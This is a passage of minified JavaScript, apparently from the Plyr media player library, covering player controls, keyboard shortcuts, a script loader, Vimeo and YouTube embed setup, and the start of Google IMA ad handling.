e=this.prefix?document[""+this.prefix+this.property+"Element"]:document.fullscreenElement;return e&&e.shadowRoot?e===this.target.getRootNode().host:e===this.target}get target(){return J.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.fullscreen||this.player.elements.container}}function Ke(n,r=1){return new Promise((e,t)=>{const i=new Image,s=()=>{delete i.onload,delete i.onerror,(i.naturalWidth>=r?e:t)(i)};Object.assign(i,{onload:s,onerror:s,src:n})})}const T={addStyleHook(){a(this.elements.container,this.config.selectors.container.replace(".",""),!0),a(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls(e=!1){e&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build(){if(this.listeners.media(),!this.supported.ui)return this.debug.warn(`Basic support only for ${this.provider} `+this.type),void T.toggleNativeControls.call(this,!0);g(this.elements.controls)||(w.inject.call(this),this.listeners.controls()),T.toggleNativeControls.call(this),this.isHTML5&&x.setup.call(this),this.volume=null,this.muted=null,this.loop=null,this.quality=null,this.speed=null,w.updateVolume.call(this),w.timeUpdate.call(this),T.checkPlaying.call(this),a(this.elements.container,this.config.classNames.pip.supported,ge.pip&&this.isHTML5&&this.isVideo),a(this.elements.container,this.config.classNames.airplay.supported,ge.airplay&&this.isHTML5),a(this.elements.container,this.config.classNames.isIos,J.isIos),a(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout(()=>{b.call(this,this.media,"ready")},0),T.setTitle.call(this),this.poster&&T.setPoster.call(this,this.poster,!1).catch(()=>{}),this.config.duration&&w.durationUpdate.call(this)},setTitle(){let t=De.get("play",this.config);if(B(this.config.title)&&!v(this.config.title)&&(t+=", "+this.config.title),Array.from(this.elements.buttons.play||[]).forEach(e=>{e.setAttribute("aria-label",t)}),this.isEmbed){const t=pe.call(this,"iframe");if(g(t)){const e=v(this.config.title)?"video":this.config.title,i=De.get("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",e))}}},togglePoster(e){a(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster(t,e=!0){return e&&this.poster?Promise.reject(new Error("Poster already set")):(this.media.setAttribute("data-poster",t),this.elements.poster.removeAttribute("hidden"),function(){return new Promise(e=>this.ready?setTimeout(e,0):u.call(this,this.elements.container,"ready",e)).then(()=>{})}.call(this).then(()=>Ke(t)).catch(e=>{throw t===this.poster&&T.togglePoster.call(this,!1),e}).then(()=>{if(t!==this.poster)throw new Error("setPoster cancelled by later call to setPoster")}).then(()=>(Object.assign(this.elements.poster.style,{backgroundImage:`url('${t}')`,backgroundSize:""}),T.togglePoster.call(this,!0),t)))},checkPlaying(e){a(this.elements.container,this.config.classNames.playing,this.playing),a(this.elements.container,this.config.classNames.paused,this.paused),a(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(e=>{Object.assign(e,{pressed:this.playing}),e.setAttribute("aria-label",De.get(this.playing?"pause":"play",this.config))}),V(e)&&"timeupdate"===e.type||T.toggleControls.call(this)},checkLoading(e){this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout(()=>{a(this.elements.container,this.config.classNames.loading,this.loading),T.toggleControls.call(this)},this.loading?250:0)},toggleControls(e){var t,i=this.elements["controls"];i&&this.config.hideControls&&(t=this.touch&&this.lastSeekTime+2e3>Date.now(),this.toggleControls(Boolean(e||this.loading||this.paused||i.pressed||i.hover||t)))},migrateStyles(){Object.values({...this.media.style}).filter(e=>!v(e)&&B(e)&&e.startsWith("--plyr")).forEach(e=>{this.elements.container.style.setProperty(e,this.media.style.getPropertyValue(e)),this.media.style.removeProperty(e)}),v(this.media.style)&&this.media.removeAttribute("style")}};class Ze{constructor(e){r(this,"firstTouch",()=>{const e=this["player"],t=e["elements"];e.touch=!0,a(t.container,e.config.classNames.isTouch,!0)}),r(this,"setTabFocus",e=>{const t=this["player"],i=t["elements"];var s;clearTimeout(this.focusTimer),"keydown"===e.type&&9!==e.which||("keydown"===e.type&&(this.lastKeyDown=e.timeStamp),s=e.timeStamp-this.lastKeyDown<=20,"focus"===e.type&&!s||(s=t.config.classNames.tabFocus,a(he.call(t,"."+s),s,!1),"focusout"!==e.type&&(this.focusTimer=setTimeout(()=>{var e=document.activeElement;i.container.contains(e)&&a(document.activeElement,t.config.classNames.tabFocus,!0)},10))))}),r(this,"global",(e=!0)=>{var t=this["player"];t.config.keyboard.global&&ye.call(t,window,"keydown keyup",this.handleKey,e,!1),ye.call(t,document.body,"click",this.toggleMenu,e),we.call(t,document.body,"touchstart",this.firstTouch),ye.call(t,document.body,"keydown focus blur focusout",this.setTabFocus,e,!1,!0)}),r(this,"container",()=>{const a=this["player"],{config:e,elements:l,timers:s}=a,i=(!e.keyboard.global&&e.keyboard.focused&&u.call(a,l.container,"keydown keyup",this.handleKey,!1),u.call(a,l.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",e=>{const t=l["controls"];t&&"enterfullscreen"===e.type&&(t.pressed=!1,t.hover=!1);let i=0;["touchstart","touchmove","mousemove"].includes(e.type)&&(T.toggleControls.call(a,!0),i=a.touch?3e3:2e3),clearTimeout(s.controls),s.controls=setTimeout(()=>T.toggleControls.call(a,!1),i)}),()=>{if(a.isVimeo&&!a.config.vimeo.premium){const i=l.wrapper,s=a.fullscreen["active"],[n,r]=Ae.call(a),o=_e(`aspect-ratio: ${n} / `+r);var e,t;s?([t,e]=[Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)],t=n/r<t/e,o?(i.style.width=t?"auto":"100%",i.style.height=t?"100%":"auto"):(i.style.maxWidth=t?e/r*n+"px":null,i.style.margin=t?"0 auto":null)):o?(i.style.width=null,i.style.height=null):(i.style.maxWidth=null,i.style.margin=null)}}),n=()=>{clearTimeout(s.resized),s.resized=setTimeout(i,50)};u.call(a,l.container,"enterfullscreen exitfullscreen",e=>{var t=a.fullscreen["target"];t===l.container&&(!a.isEmbed&&v(a.config.ratio)||(i(),("enterfullscreen"===e.type?u:be).call(a,window,"resize",n)))})}),r(this,"media",()=>{const i=this["player"],s=i["elements"];if(u.call(i,i.media,"timeupdate seeking seeked",e=>w.timeUpdate.call(i,e)),u.call(i,i.media,"durationchange loadeddata loadedmetadata",e=>w.durationUpdate.call(i,e)),u.call(i,i.media,"ended",()=>{i.isHTML5&&i.isVideo&&i.config.resetOnEnd&&(i.restart(),i.pause())}),u.call(i,i.media,"progress playing seeking seeked",e=>w.updateProgress.call(i,e)),u.call(i,i.media,"volumechange",e=>w.updateVolume.call(i,e)),u.call(i,i.media,"playing play pause ended emptied timeupdate",e=>T.checkPlaying.call(i,e)),u.call(i,i.media,"waiting canplay seeked playing",e=>T.checkLoading.call(i,e)),i.supported.ui&&i.config.clickToPlay&&!i.isAudio){const t=pe.call(i,"."+i.config.classNames.video);if(!g(t))return;u.call(i,s.container,"click",e=>{([s.container,t].includes(e.target)||t.contains(e.target))&&(i.touch&&i.config.hideControls||(i.ended?(this.proxy(e,i.restart,"restart"),this.proxy(e,()=>{xe(i.play())},"play")):this.proxy(e,()=>{xe(i.togglePlay())},"play")))})}i.supported.ui&&i.config.disableContextMenu&&u.call(i,s.wrapper,"contextmenu",e=>{e.preventDefault()},!1),u.call(i,i.media,"volumechange",()=>{i.storage.set({volume:i.volume,muted:i.muted})}),u.call(i,i.media,"ratechange",()=>{w.updateSetting.call(i,"speed"),i.storage.set({speed:i.speed})}),u.call(i,i.media,"qualitychange",e=>{w.updateSetting.call(i,"quality",null,e.detail.quality)}),u.call(i,i.media,"ready qualitychange",()=>{w.setDownloadUrl.call(i)});const t=i.config.events.concat(["keyup","keydown"]).join(" ");u.call(i,i.media,t,e=>{let{detail:t={}}=e;"error"===e.type&&(t=i.media.error),b.call(i,s.container,e.type,!0,t)})}),r(this,"proxy",(e,t,i)=>{const s=this["player"],n=s.config.listeners[i];let r=!0;W(n)&&(r=n.call(s,e)),!1!==r&&W(t)&&t.call(s,e)}),r(this,"bind",(e,t,i,s,n=!0)=>{var r=this["player"],o=r.config.listeners[s],o=W(o);u.call(r,e,t,e=>this.proxy(e,i,s),n&&!o)}),r(this,"controls",()=>{const o=this["player"],s=o["elements"],t=J.isIE?"change":"input";if(s.buttons.play&&Array.from(s.buttons.play).forEach(e=>{this.bind(e,"click",()=>{xe(o.togglePlay())},"play")}),this.bind(s.buttons.restart,"click",o.restart,"restart"),this.bind(s.buttons.rewind,"click",()=>{o.lastSeekTime=Date.now(),o.rewind()},"rewind"),this.bind(s.buttons.fastForward,"click",()=>{o.lastSeekTime=Date.now(),o.forward()},"fastForward"),this.bind(s.buttons.mute,"click",()=>{o.muted=!o.muted},"mute"),this.bind(s.buttons.captions,"click",()=>o.toggleCaptions()),this.bind(s.buttons.download,"click",()=>{b.call(o,o.media,"download")},"download"),this.bind(s.buttons.fullscreen,"click",()=>{o.fullscreen.toggle()},"fullscreen"),this.bind(s.buttons.pip,"click",()=>{o.pip="toggle"},"pip"),this.bind(s.buttons.airplay,"click",o.airplay,"airplay"),this.bind(s.buttons.settings,"click",e=>{e.stopPropagation(),e.preventDefault(),w.toggleMenu.call(o,e)},null,!1),this.bind(s.buttons.settings,"keyup",e=>{var t=e.which;[13,32].includes(t)&&(13!==t?(e.preventDefault(),e.stopPropagation(),w.toggleMenu.call(o,e)):w.focusFirstMenuItem.call(o,null,!0))},null,!1),this.bind(s.settings.menu,"keydown",e=>{27===e.which&&w.toggleMenu.call(o,e)}),this.bind(s.inputs.seek,"mousedown mousemove",e=>{var t=s.progress.getBoundingClientRect(),t=100/t.width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",t)}),this.bind(s.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",e=>{const t=e.currentTarget,i=e.keyCode||e.which,s="play-on-seeked";var n;G(e)&&39!==i&&37!==i||(o.lastSeekTime=Date.now(),n=t.hasAttribute(s),e=["mouseup","touchend","keyup"].includes(e.type),n&&e?(t.removeAttribute(s),xe(o.play())):!e&&o.playing&&(t.setAttribute(s,""),o.pause()))}),J.isIos){const s=he.call(o,'input[type="range"]');Array.from(s).forEach(e=>this.bind(e,t,e=>Z(e.target)))}this.bind(s.inputs.seek,t,e=>{const t=e.currentTarget;let i=t.getAttribute("seek-value");v(i)&&(i=t.value),t.removeAttribute("seek-value"),o.currentTime=i/t.max*o.duration},"seek"),this.bind(s.progress,"mouseenter mouseleave mousemove",e=>w.updateSeekTooltip.call(o,e)),this.bind(s.progress,"mousemove touchmove",e=>{const t=o["previewThumbnails"];t&&t.loaded&&t.startMove(e)}),this.bind(s.progress,"mouseleave touchend click",()=>{const e=o["previewThumbnails"];e&&e.loaded&&e.endMove(!1,!0)}),this.bind(s.progress,"mousedown touchstart",e=>{const t=o["previewThumbnails"];t&&t.loaded&&t.startScrubbing(e)}),this.bind(s.progress,"mouseup touchend",e=>{const t=o["previewThumbnails"];t&&t.loaded&&t.endScrubbing(e)}),J.isWebkit&&Array.from(he.call(o,'input[type="range"]')).forEach(e=>{this.bind(e,"input",e=>w.updateRangeFill.call(o,e.target))}),o.config.toggleInvert&&!g(s.display.duration)&&this.bind(s.display.currentTime,"click",()=>{0!==o.currentTime&&(o.config.invertTime=!o.config.invertTime,w.timeUpdate.call(o))}),this.bind(s.inputs.volume,t,e=>{o.volume=e.target.value},"volume"),this.bind(s.controls,"mouseenter mouseleave",e=>{s.controls.hover=!o.touch&&"mouseenter"===e.type}),s.fullscreen&&Array.from(s.fullscreen.children).filter(e=>!e.contains(s.container)).forEach(e=>{this.bind(e,"mouseenter mouseleave",e=>{s.controls.hover=!o.touch&&"mouseenter"===e.type})}),this.bind(s.controls,"mousedown mouseup touchstart touchend touchcancel",e=>{s.controls.pressed=["mousedown","touchstart"].includes(e.type)}),this.bind(s.controls,"focusin",()=>{const{config:e,timers:t}=o;a(s.controls,e.classNames.noTransition,!0),T.toggleControls.call(o,!0),setTimeout(()=>{a(s.controls,e.classNames.noTransition,!1)},0);var i=this.touch?3e3:4e3;clearTimeout(t.controls),t.controls=setTimeout(()=>T.toggleControls.call(o,!1),i)}),this.bind(s.inputs.volume,"wheel",e=>{const t=e.webkitDirectionInvertedFromDevice,[i,s]=[e.deltaX,-e.deltaY].map(e=>t?-e:e),n=Math.sign(Math.abs(i)>Math.abs(s)?i:s);o.increaseVolume(n/50);var r=o.media["volume"];(1===n&&r<1||-1===n&&0<r)&&e.preventDefault()},"volume",!1)}),this.player=e,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}handleKey(e){const t=this["player"],i=t["elements"],s=e.keyCode||e.which,n="keydown"===e.type,r=n&&s===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&q(s))if(n){const n=document.activeElement;if(g(n)){const s=t.config.selectors["editable"],r=i.inputs["seek"];if(n!==r&&ue(n,s))return;if(32===e.which&&ue(n,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(s)&&(e.preventDefault(),e.stopPropagation()),s){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:r||(t.currentTime=t.duration/10*(s-48));break;case 32:case 75:r||xe(t.togglePlay());break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:r||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:r||t.toggleCaptions();break;case 76:t.loop=!t.loop}27===s&&!t.fullscreen.usingNative&&t.fullscreen.active&&t.fullscreen.toggle(),this.lastKey=s}else this.lastKey=null}toggleMenu(e){w.toggleMenu.call(this.player,e)}}var Je,et=function(){var p=function(){},o={},d={},u={};function a(e,t){if(e){var i=u[e];if(d[e]=t,i)for(;i.length;)i[0](e,t),i.splice(0,1)}}function h(e,t){e.call&&(e={success:e}),t.length?(e.error||p)(t):(e.success||p)(e)}function l(e,s,t){for(var n=(e=e.push?e:[e]).length,i=n,r=[],o=function(e,t,i){if("e"==t&&r.push(e),"b"==t){if(!i)return;r.push(e)}--n||s(r)},a=0;a<i;a++)!function d(i,s,n,r){var o,a,e=document,t=n.async,u=(n.numRetries||0)+1,h=n.before||p,l=i.replace(/[\?|#].*$/,""),c=i.replace(/^(css|img)!/,"");r=r||0,/(^css!|\.css$)/.test(l)?((a=e.createElement("link")).rel="stylesheet",a.href=c,(o="hideFocus"in a)&&a.relList&&(o=0,a.rel="preload",a.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(l)?(a=e.createElement("img")).src=c:((a=e.createElement("script")).src=i,a.async=void 0===t||t),a.onload=a.onerror=a.onbeforeload=function(e){var t=e.type[0];if(o)try{a.sheet.cssText.length||(t="e")}catch(e){18!=e.code&&(t="e")}if("e"==t){if((r+=1)<u)return d(i,s,n,r)}else if("preload"==a.rel&&"style"==a.as)return a.rel="stylesheet";s(i,t,e.defaultPrevented)},!1!==h(i,a)&&e.head.appendChild(a)}(e[a],o,t)}function m(e,t,i){var s,n;if(t&&t.trim&&(s=t),n=(s?i:t)||{},s){if(s in o)throw"LoadJS";o[s]=!0}function r(t,i){l(e,function(e){h(n,e),t&&h({success:t,error:i},e),a(s,e)},n)}if(n.returnPromise)return new Promise(r);r()}return m.ready=function(e,t){var i=e,s=function(e){h(t,e)};i=i.push?i:[i];for(var n,r,o=[],a=i.length,l=a,c=function(e,t){t.length&&o.push(e),--l||s(o)};a--;)n=i[a],(r=d[n])?c(n,r):(u[n]=u[n]||[]).push(c);return m},m.done=function(e){a(e,[])},m.reset=function(){o={},d={},u={}},m.isDefined=function(e){return e in o},m}();function tt(i){return new Promise((e,t)=>{et(i,{success:e,error:t})})}function it(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,b.call(this,this.media,e?"play":"pause"))}const st={setup(){const t=this;a(t.elements.wrapper,t.config.classNames.embed,!0),t.options.speed=t.config.speed.options,Me.call(t),H(window.Vimeo)?st.ready.call(t):tt(t.config.urls.vimeo.sdk).then(()=>{st.ready.call(t)}).catch(e=>{t.debug.warn("Vimeo SDK (player.js) failed to load",e)})},ready(){const o=this,e=o.config.vimeo,{premium:t,referrerPolicy:i,...s}=e;t&&Object.assign(s,{controls:!1,sidedock:!1});var d=We({loop:o.config.loop.active,autoplay:o.autoplay,muted:o.muted,gesture:"media",playsinline:!this.config.fullscreen.iosNative,...s});let n=o.media.getAttribute("src");v(n)&&(n=o.media.getAttribute(o.config.attributes.embed.id));var r=v(r=n)?null:!q(Number(r))&&r.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:r;const a=y("iframe"),l=Ie(o.config.urls.vimeo.iframe,r,d);if(a.setAttribute("src",l),a.setAttribute("allowfullscreen",""),a.setAttribute("allow",["autoplay","fullscreen","picture-in-picture","encrypted-media","accelerometer","gyroscope"].join("; ")),v(i)||a.setAttribute("referrerPolicy",i),t||!e.customControls)a.setAttribute("data-poster",o.poster),o.media=ae(a,o.media);else{const e=y("div",{class:o.config.classNames.embedContainer,"data-poster":o.poster});e.appendChild(a),o.media=ae(e,o.media)}e.customControls||Fe(Ie(o.config.urls.vimeo.api,l)).then(e=>{!v(e)&&e.thumbnail_url&&T.setPoster.call(o,e.thumbnail_url).catch(()=>{})}),o.embed=new window.Vimeo.Player(a,{autopause:o.config.autopause,muted:o.muted}),o.media.paused=!0,o.media.currentTime=0,o.supported.ui&&o.embed.disableTextTrack(),o.media.play=()=>(it.call(o,!0),o.embed.play()),o.media.pause=()=>(it.call(o,!1),o.embed.pause()),o.media.stop=()=>{o.pause(),o.currentTime=0};let c=o.media["currentTime"],u=(Object.defineProperty(o.media,"currentTime",{get:()=>c,set(e){const{embed:t,media:i,paused:s,volume:n}=o,r=s&&!t.hasPlayed;i.seeking=!0,b.call(o,i,"seeking"),Promise.resolve(r&&t.setVolume(0)).then(()=>t.setCurrentTime(e)).then(()=>r&&t.pause()).then(()=>r&&t.setVolume(n)).catch(()=>{})}}),o.config.speed.selected),h=(Object.defineProperty(o.media,"playbackRate",{get:()=>u,set(e){o.embed.setPlaybackRate(e).then(()=>{u=e,b.call(o,o.media,"ratechange")}).catch(()=>{o.options.speed=[1]})}}),o.config)["volume"],p=(Object.defineProperty(o.media,"volume",{get:()=>h,set(e){o.embed.setVolume(e).then(()=>{h=e,b.call(o,o.media,"volumechange")})}}),o.config)["muted"];Object.defineProperty(o.media,"muted",{get:()=>p,set(e){const t=!!R(e)&&e;o.embed.setVolume(t?0:o.config.volume).then(()=>{p=t,b.call(o,o.media,"volumechange")})}});let m,f=o.config["loop"];Object.defineProperty(o.media,"loop",{get:()=>f,set(e){const t=R(e)?e:o.config.loop.active;o.embed.setLoop(t).then(()=>{f=t})}}),o.embed.getVideoUrl().then(e=>{m=e,w.setDownloadUrl.call(o)}).catch(e=>{this.debug.warn(e)}),Object.defineProperty(o.media,"currentSrc",{get:()=>m}),Object.defineProperty(o.media,"ended",{get:()=>o.currentTime===o.duration}),Promise.all([o.embed.getVideoWidth(),o.embed.getVideoHeight()]).then(e=>{var[e,t]=e;o.embed.ratio=Pe(e,t),Me.call(this)}),o.embed.setAutopause(o.config.autopause).then(e=>{o.config.autopause=e}),o.embed.getVideoTitle().then(e=>{o.config.title=e,T.setTitle.call(this)}),o.embed.getCurrentTime().then(e=>{c=e,b.call(o,o.media,"timeupdate")}),o.embed.getDuration().then(e=>{o.media.duration=e,b.call(o,o.media,"durationchange")}),o.embed.getTextTracks().then(e=>{o.media.textTracks=e,x.setup.call(o)}),o.embed.on("cuechange",({cues:e=[]})=>{e=e.map(e=>{{e=e.text;const t=document.createDocumentFragment(),i=document.createElement("div");return t.appendChild(i),i.innerHTML=e,t.firstChild.innerText}});x.updateCues.call(o,e)}),o.embed.on("loaded",()=>{o.embed.getPaused().then(e=>{it.call(o,!e),e||b.call(o,o.media,"playing")}),g(o.embed.element)&&o.supported.ui&&o.embed.element.setAttribute("tabindex",-1)}),o.embed.on("bufferstart",()=>{b.call(o,o.media,"waiting")}),o.embed.on("bufferend",()=>{b.call(o,o.media,"playing")}),o.embed.on("play",()=>{it.call(o,!0),b.call(o,o.media,"playing")}),o.embed.on("pause",()=>{it.call(o,!1)}),o.embed.on("timeupdate",e=>{o.media.seeking=!1,c=e.seconds,b.call(o,o.media,"timeupdate")}),o.embed.on("progress",e=>{o.media.buffered=e.percent,b.call(o,o.media,"progress"),1===parseInt(e.percent,10)&&b.call(o,o.media,"canplaythrough"),o.embed.getDuration().then(e=>{e!==o.media.duration&&(o.media.duration=e,b.call(o,o.media,"durationchange"))})}),o.embed.on("seeked",()=>{o.media.seeking=!1,b.call(o,o.media,"seeked")}),o.embed.on("ended",()=>{o.media.paused=!0,b.call(o,o.media,"ended")}),o.embed.on("error",e=>{o.media.error=e,b.call(o,o.media,"error")}),e.customControls&&setTimeout(()=>T.build.call(o),0)}};function nt(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,b.call(this,this.media,e?"play":"pause"))}const rt={setup(){if(a(this.elements.wrapper,this.config.classNames.embed,!0),H(window.YT)&&W(window.YT.Player))rt.ready.call(this);else{const e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{W(e)&&e(),rt.ready.call(this)},tt(this.config.urls.youtube.sdk).catch(e=>{this.debug.warn("YouTube API failed to load",e)})}},getTitle(e){Fe(Ie(this.config.urls.youtube.api,e)).then(e=>{var t,i;H(e)&&({title:e,height:t,width:i}=e,this.config.title=e,T.setTitle.call(this),this.embed.ratio=Pe(i,t)),Me.call(this)}).catch(()=>{Me.call(this)})},ready(){const r=this,o=r.config.youtube,e=r.media&&r.media.getAttribute("id");if(v(e)||!e.startsWith("youtube-")){let e=r.media.getAttribute("src");v(e)&&(e=r.media.getAttribute(this.config.attributes.embed.id));const a=v(t=e)?null:t.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:t;var t=y("div",{id:r.provider+"-"+Math.floor(1e4*Math.random()),"data-poster":o.customControls?r.poster:void 0});if(r.media=ae(t,r.media),o.customControls){const o=e=>`https://i.ytimg.com/vi/${a}/${e}default.jpg`;Ke(o("maxres"),121).catch(()=>Ke(o("sd"),121)).catch(()=>Ke(o("hq"))).then(e=>T.setPoster.call(r,e.src)).then(e=>{e.includes("maxres")||(r.elements.poster.style.backgroundSize="cover")}).catch(()=>{})}r.embed=new window.YT.Player(r.media,{videoId:a,host:o.noCookie?"https://www.youtube-nocookie.com":"http:"===window.location.protocol?"http://www.youtube.com":void 0,playerVars:te({},{autoplay:r.config.autoplay?1:0,hl:r.config.hl,controls:r.supported.ui&&o.customControls?0:1,disablekb:1,playsinline:r.config.fullscreen.iosNative?0:1,cc_load_policy:r.captions.active?1:0,cc_lang_pref:r.config.captions.language,widget_referrer:window?window.location.href:null},o),events:{onError(e){var t;r.media.error||(t={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[e=e.data]||"An unknown error occured",r.media.error={code:e,message:t},b.call(r,r.media,"error"))},onPlaybackRateChange(e){const t=e.target;r.media.playbackRate=t.getPlaybackRate(),b.call(r,r.media,"ratechange")},onReady(e){if(!W(r.media.play)){const s=e.target;rt.getTitle.call(r,a),r.media.play=()=>{nt.call(r,!0),s.playVideo()},r.media.pause=()=>{nt.call(r,!1),s.pauseVideo()},r.media.stop=()=>{s.stopVideo()},r.media.duration=s.getDuration(),r.media.paused=!0,r.media.currentTime=0,Object.defineProperty(r.media,"currentTime",{get:()=>Number(s.getCurrentTime()),set(e){r.paused&&!r.embed.hasPlayed&&r.embed.mute(),r.media.seeking=!0,b.call(r,r.media,"seeking"),s.seekTo(e)}}),Object.defineProperty(r.media,"playbackRate",{get:()=>s.getPlaybackRate(),set(e){s.setPlaybackRate(e)}});let t=r.config["volume"],i=(Object.defineProperty(r.media,"volume",{get:()=>t,set(e){t=e,s.setVolume(100*t),b.call(r,r.media,"volumechange")}}),r.config)["muted"];Object.defineProperty(r.media,"muted",{get:()=>i,set(e){e=R(e)?e:i;i=e,s[e?"mute":"unMute"](),s.setVolume(100*t),b.call(r,r.media,"volumechange")}}),Object.defineProperty(r.media,"currentSrc",{get:()=>s.getVideoUrl()}),Object.defineProperty(r.media,"ended",{get:()=>r.currentTime===r.duration});const n=s.getAvailablePlaybackRates();r.options.speed=n.filter(e=>r.config.speed.options.includes(e)),r.supported.ui&&o.customControls&&r.media.setAttribute("tabindex",-1),b.call(r,r.media,"timeupdate"),b.call(r,r.media,"durationchange"),clearInterval(r.timers.buffering),r.timers.buffering=setInterval(()=>{r.media.buffered=s.getVideoLoadedFraction(),(null===r.media.lastBuffered||r.media.lastBuffered<r.media.buffered)&&b.call(r,r.media,"progress"),r.media.lastBuffered=r.media.buffered,1===r.media.buffered&&(clearInterval(r.timers.buffering),b.call(r,r.media,"canplaythrough"))},200),o.customControls&&setTimeout(()=>T.build.call(r),50)}},onStateChange(e){const t=e.target;switch(clearInterval(r.timers.playing),r.media.seeking&&[1,2].includes(e.data)&&(r.media.seeking=!1,b.call(r,r.media,"seeked")),e.data){case-1:b.call(r,r.media,"timeupdate"),r.media.buffered=t.getVideoLoadedFraction(),b.call(r,r.media,"progress");break;case 0:nt.call(r,!1),r.media.loop?(t.stopVideo(),t.playVideo()):b.call(r,r.media,"ended");break;case 1:o.customControls&&!r.config.autoplay&&r.media.paused&&!r.embed.hasPlayed?r.media.pause():(nt.call(r,!0),b.call(r,r.media,"playing"),r.timers.playing=setInterval(()=>{b.call(r,r.media,"timeupdate")},50),r.media.duration!==t.getDuration()&&(r.media.duration=t.getDuration(),b.call(r,r.media,"durationchange")));break;case 2:r.muted||r.embed.unMute(),nt.call(r,!1);break;case 3:b.call(r,r.media,"waiting")}b.call(r,r.elements.container,"statechange",!1,{code:e.data})}}})}}},ot={setup(){this.media?(a(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),a(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&a(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=y("div",{class:this.config.classNames.video}),ie(this.media,this.elements.wrapper),this.elements.poster=y("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?Oe.setup.call(this):this.isYouTube?rt.setup.call(this):this.isVimeo&&st.setup.call(this)):this.debug.warn("No media element found!")}};class at{constructor(e){r(this,"load",()=>{this.enabled&&(H(window.google)&&H(window.google.ima)?this.ready():tt(this.player.config.urls.googleIMA.sdk).then(()=>{this.ready()}).catch(()=>{this.trigger("error",new Error("Google IMA SDK failed to load"))}))}),r(this,"ready",()=>{this.enabled||(this.manager&&this.manager.destroy(),this.elements.displayContainer&&this.elements.displayContainer.destroy(),this.elements.container.remove()),this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(()=>{this.clearSafetyTimer("onAdsManagerLoaded()")}),this.listeners(),this.setupIMA()}),r(this,"setupIMA",()=>{this.elements.container=y("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(this.player.config.playsinline),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container,this.player.media),this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,e=>this.onAdsManagerLoaded(e),!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,e=>this.onAdError(e),!1),this.requestAds()}),r(this,"requestAds",()=>{var e=this.player.elements["container"];try{const t=new google.ima.AdsRequest;t.adTagUrl=this.tagUrl,t.linearAdSlotWidth=e.offsetWidth,t.linearAdSlotHeight=e.offsetHeight,t.nonLinearAdSlotWidth=e.offsetWidth,t.nonLinearAdSlotHeight=e.offsetHeight,t.forceNonLinearFullSlot=!1,t.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(t)}catch(e){this.onAdError(e)}}),r(this,"pollCountdown",(e=!1)=>e?void(this.countdownTimer=setInterval(()=>{var e=Be(Math.max(this.manager.getRemainingTime(),0)),e=De.get("advertisement",this.player.config)+" - "+e;this.elements.container.setAttribute("data-badge-text",e)},100)):(clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text"))),r(this,"onAdsManagerLoaded",e=>{if(this.enabled){const t=new 